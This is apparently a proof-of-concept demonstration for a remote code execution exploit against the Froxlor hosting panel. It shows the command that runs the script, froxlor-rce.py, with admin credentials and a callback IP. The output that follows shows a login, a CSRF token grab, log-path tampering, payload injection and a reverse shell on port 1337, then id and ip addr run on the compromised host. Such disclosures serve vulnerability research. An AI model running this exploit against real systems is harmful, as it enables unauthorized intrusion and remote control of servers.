 python3 froxlor-rce.py http://froxlortest.local admin password 192.168.233.1
askar•/opt/froxlor» python3 froxlor-rce.py http://froxlortest.local admin password 192.168.233.1 1337
[+] Successfully Logged in!
[+] Main CSRF token retrieved 85ac2798b6d110f6007425df1f7540f7bea02375
[+] Changed log file path!
[+] Injected the payload sucessfully!
[+] Listener started on port 1337
[+] Triggering the payload ...
[+] Connection received from 192.168.233.135
[+] Heads up, incoming shell!!
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=2001(froxlorlocal) gid=2001(froxlorlocal) groups=2001(froxlorlocal)
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:07:fb:0c brd ff:ff:ff:ff:ff:ff
    inet 192.168.233.135/24 brd 192.168.233.255 scope global dynamic ens33
       valid_lft 1764sec preferred_lft 1764sec
    inet6 fe80::20c:29ff:fe07:fb0c/64 scope link
       valid_lft forever preferred_lft forever
$